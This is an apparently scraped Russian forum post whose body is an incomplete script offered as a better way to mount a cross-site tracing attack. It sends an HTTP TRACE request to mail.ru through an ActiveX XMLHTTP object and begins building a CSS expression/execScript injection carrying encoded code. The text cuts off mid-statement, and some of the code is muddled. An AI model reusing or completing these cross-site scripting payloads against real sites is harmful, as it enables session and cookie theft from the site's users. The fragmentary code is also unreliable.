
-------------------------------------------------
По-моему будет правильней сделать так:
<script>
function xssDomainTraceRequest(){
var xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
var exampleCode = xmlHttp;
xmlHttp.open ("TRACE","http://mail.ru",false);
xmlHttp.send ();
xmlDoc=xmlHttp.responseText;
alert (xmlDoc);
var target = "http://mail.ru";
cExampleCode = encodeURIComponent(exampleCode + ';top.close()');
var readyCode = 'font-size: expression(execScript(decodeURIComponent("' +